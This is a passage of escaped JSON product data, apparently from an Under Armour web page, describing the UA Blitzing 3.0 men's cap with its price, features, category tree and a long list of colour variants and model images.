¾\",\"cm\":\"65.4\"}]}]}],\"code\":\"mens-headwear\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzA1MDM2\",\"style\":\"1305036\",\"url\":\"/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"UA Blitzing 3.0\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Accessories\",\"fitType\":\"Structured\",\"fitCare\":null,\"specs\":[\"Style #: 1305036\",\"100% Polyester\",\"Imported\"],\"dna\":[\"UA Classic Fit features a pre-curved visor \u0026 structured front panels that maintain shape with a low profile fit\",\"Front panel backed with foam padding for added comfort\",\"UA Microthread fabric uses re-engineered fibers designed to give superior stretch \u0026 breathability\",\"Built-in HeatGear® sweatband wicks away sweat to keep you cool \u0026 dry\",\"Stretch construction provides a comfortable fit\",\"Embroidered logos\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}],\"gender\":\"Mens\",\"subHeader\":\"Men's Cap\",\"whatsItDo\":\"Even our hats are built to make you better. Built-in HeatGear® sweatbands wick sweat to help keep you cool. Stretchy materials breathe as you work out to keep you comfortable and focused. That's what hats for athletes do.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":28,\"max\":28},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":24.97,\"max\":24.97}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"men-accessories-hats-visors\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-accessories\",\"name\":\"Accessories\",\"url\":\"/c/mens/accessories/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-accessories-hats-visors\",\"name\":\"Hats \u0026 Visors\",\"url\":\"/c/mens/accessories/hats-visors/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$a1:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"1305036-111_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Blitzing 3.0, White, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$a1:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"100\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-100_SLB\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-100_SLF\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"101\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"101\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-101_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-101_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"103\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"103\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-103_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-103_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"110\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"m/l\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"110\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-110_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"M/L\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-110_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"M/L\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"111\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"111\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6000000\",\"color\":\"246\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-111_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-111_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1305036-111_FC\",\"showLookButton\":true,\"modelSize\":\"L/XL\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"200\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"200\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-200_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-200_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"221\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"221\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-221_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-221_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"227\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"227\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373880\",\"color\":\"110\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-227_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-227_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1305036-227_FC\",\"showLookButton\":true,\"modelSize\":\"L/XL\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"310\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"310\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-310_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-310_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"311\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"311\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-311_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-311_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"330\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"330\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-330_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-330_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"361\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"361\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-361_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-361_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"390\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"390\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382831\",\"color\":\"011\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-390_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-390_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1305036-390_FC\",\"showLookButton\":true,\"modelSize\":\"L/XL\",\"modelHeightCm\":\"190\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"400\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"400\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-400_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-400_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"408\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"408\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-408_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-410_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-410_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"424\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"424\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-424_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-424_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"436\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"436\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-436_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-436_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"437\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"437\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-437_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-437_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"438\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"438\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-438_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-438_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"452\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"452\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366138\",\"color\":\"014\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-452_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-452_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1305036-452_FC\",\"showLookButton\":true,\"modelSize\":\"L/XL\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"456\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"456\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-456_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-456_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"489\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"489\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-489_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-489_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"492\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"492\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-492_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-492_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"503\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"503\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-503_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-503_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"581\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"581\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-581_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-581_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"600\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"600\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-600_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-600_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"601\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"601\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-601_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-601_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"651\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"651\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-651_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-651_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"690\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"690\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-690_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-690_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"706\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"706\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-706_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-706_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"716\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"716\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379743\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-716_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-716_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1305036-716_FC\",\"showLookButton\":true,\"modelSize\":\"L/XL\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"781\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"781\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-781_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-781_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"975\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"975\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-975_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-975_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"004\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"004\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-004_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-004_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"010\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"010\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-010_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-010_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"013\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"m/l\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"013\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-013_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"M/L\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-013_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"M/L\",\"modelH